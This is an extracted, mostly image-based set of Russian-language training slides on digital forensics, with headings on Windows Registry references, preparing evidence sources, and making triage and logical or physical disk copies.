

## GROUP

### **Больше информации о Реестре**



#### Harlan Carvey, Windows Registry Forensics:

https://www.amazon.com/Windows-Registry-Forensics-Ad vanced-Forensic/dp/012803291X/



### **Подготовка источников информации**









## Создание криминалистических коп





## Triage-**копии**

Ограниченное количество данных

Логические диски

Физические диски





# **Практика**: **Создание** TRIAGE-**копии**



## GROUP<sup>[18]</sup>



### **Логические диски**







#### **Практика**: **Создание Копии логического диска** $\left( \begin{matrix} 0 \\ 1 \end{matrix} \right)$





### **Физические диски**

